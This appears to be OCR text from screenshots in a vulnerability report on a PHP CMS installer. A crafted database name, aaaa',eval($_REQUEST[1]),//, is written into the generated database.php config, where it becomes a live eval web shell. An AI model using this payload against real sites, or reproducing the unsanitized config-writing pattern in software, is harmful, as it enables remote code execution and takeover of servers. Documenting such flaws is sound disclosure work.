 数据库配置
服务器地址 127.0.0.1 数据库服务器地址，一般为127.0.0.1
数据库端口 3306 系统数据库端口，一般为3306
数据库名称 aaaa',eval($_REQUEST[1]),// 系统数据库名,必须包含字母
数据库账号 root 连接数据库的用户名
数据库密码 •••• 连接数据库的密码
数据库前缀 mac_ 建议使用默认,数据库前缀必须带 '_'
数据提交中...
覆盖数据库 覆盖 不覆盖 建议使用默认,数据库前缀必须带 '_'
测试数据连接 请先点击 【测试数据连接】 再安装
管理账号设置
管理员账号 管理员账号最少4位
管理员密码 保证密码最少6位
返回上一步 立即执行安装
D:\App\WWW\BiliBili\application\database.php - EverEdit - 未注册
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P) 工具(T) 扩展(A) 窗口(I) HTML 帮助(H)
B I U A BR ¶ H PRE DIV
index.php database.php 1.php
6 // +----------------------------------------------------------------------
7 // | Licensed ( http://www.apache.org/licenses/LICENSE-2.0 )
8 // +----------------------------------------------------------------------
9 // | Author: liu21st <liu21st@gmail.com>
10 // +----------------------------------------------------------------------
11 return [
12 // 数据库类型
13 'type' => 'mysql',
14 // 服务器地址
15 'hostname' => '127.0.0.1',
16 // 数据库名
17 'database' => 'aaaa',eval($_REQUEST[1]),//',
18 // 用户名
19 'username' => 'root',
20 // 密码
21 'password' => 'root',
22 // 端口
23 'hostport' => '3306',
24 // 连接dsn
25 'dsn' => '',
26 // 数据库连接参数
27 'params' => [],
28 // 数据库编码默认采用utf8
29 'charset' => 'utf8',
30 // 数据库表前缀
就绪 2.0 KB PHP 制表符:4